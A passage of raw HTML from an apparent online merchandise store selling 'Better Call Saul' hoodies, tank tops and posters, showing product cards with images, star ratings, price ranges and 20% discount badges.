  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="500">
    <a href="https://bettercallsaul.shop/product/better-call-saul-the-new-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4939/conversions/hoodies-unisex-classic-hoodie-1-small.png?w=250&amp;h=250"
                alt="Better Call Saul The New Hoodies "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-the-new-hoodies" class="capitalize hover:underline leading-3">Better Call Saul The New Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="491">
    <a href="https://bettercallsaul.shop/product/better-call-saul-5-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4721/conversions/23066234_0-27-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Tank Tops - Better Call Saul Classic Tank Top TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-5-2" class="capitalize hover:underline leading-3">Better Call Saul Tank Tops - Better Call Saul Classic Tank Top TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="483">
    <a href="https://bettercallsaul.shop/product/better-call-saul-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4676/conversions/17393231_0-26-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Posters - Better Call Saul Poster TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-9" class="capitalize hover:underline leading-3">Better Call Saul Posters - Better Call Saul Poster TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="479">
    <a href="https://bettercallsaul.shop/product/better-car-saul-0" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4659/conversions/9607886_0-33-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Posters - Better Car Saul Poster TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-car-saul-0" class="capitalize hover:underline leading-3">Better Call Saul Posters - Better Car Saul Poster TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
